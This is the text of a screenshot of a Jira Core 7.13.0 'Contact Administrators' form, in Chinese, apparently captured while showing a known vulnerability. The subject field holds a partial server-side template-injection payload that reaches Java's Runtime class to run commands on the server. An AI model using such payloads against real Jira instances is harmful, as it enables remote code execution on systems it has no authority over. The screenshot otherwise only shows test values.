 不安全 4.4.4.143:8080/secure/ContactAdministrators!default.jspa
Jira Core 仪表板
联系网站管理员
往 Jira 管理员
发件人* test@test.com
主题* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null)
请求详情* test
发送 取消
Atlassian Jira Project Management Software (v7.13.0#713000-sha1:fbf4068) · About Jira · Report a problem
Powered by 免费 Atlassian Jira 的评估许可证。请考虑使用购买。